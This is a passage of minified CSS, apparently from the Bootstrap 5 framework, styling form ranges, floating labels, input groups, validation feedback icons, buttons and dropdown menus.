ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) 